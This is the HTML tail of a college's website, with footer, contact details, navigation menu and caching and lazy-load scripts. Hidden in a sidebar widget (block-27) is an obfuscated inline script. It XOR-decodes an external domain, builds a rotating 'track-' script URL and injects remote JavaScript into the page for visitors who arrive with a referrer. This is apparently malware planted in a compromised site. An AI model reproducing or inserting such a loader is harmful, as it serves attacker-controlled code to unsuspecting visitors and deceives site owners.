href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2030","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"be084007e4"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"2030","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"be084007e4","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 13:17:45 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 13:17:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->